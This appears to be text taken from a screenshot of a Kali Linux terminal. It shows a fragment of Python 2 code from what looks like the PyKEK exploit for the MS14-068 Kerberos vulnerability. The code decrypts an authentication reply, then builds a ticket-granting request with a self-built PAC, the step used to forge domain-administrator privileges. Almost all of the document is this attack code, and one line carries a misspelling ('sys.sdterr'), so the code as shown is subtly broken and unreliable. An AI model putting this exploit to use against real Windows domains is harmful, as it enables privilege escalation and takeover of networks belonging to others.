 nickyan — root@kali: ~/exp/ms14-068/pykek — ssh root
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ — root
as_rep, as_rep_enc = decrypt_as_rep(data, user_key)
session_key = (int(as_rep_enc['key']['keytype']), str(as_rep_enc['key']['keyvalue']))
logon_time = gt2epoch(str(as_rep_enc['authtime']))
tgt_a = as_rep['ticket']
sys.stderr.write(' Done!\n')
if krbtgt_a_key is not None:
    print >> sys.sdterr, as_rep.prettyPrint()
    print >> sys.stderr, as_rep_enc.prettyPrint()
    ticket_debug(tgt_a, krbtgt_a_key)
sys.stderr.write('  [+] Building TGS-REQ for %s...' % kdc_a)
sys.stderr.flush()
subkey = generate_subkey()
nonce = getrandbits(31)
current_time = time()
pac = (AD_WIN2K_PAC, build_pac(user_realm, user_name, user_sid, logon_time))
tgs_req = build_tgs_req(user_realm, 'krbtgt', target_realm, user_realm, user_name,
                        tgt_a, session_key, subkey, nonce, current_time, pac, pac_request=False)
sys.stderr.write(' Done!\n')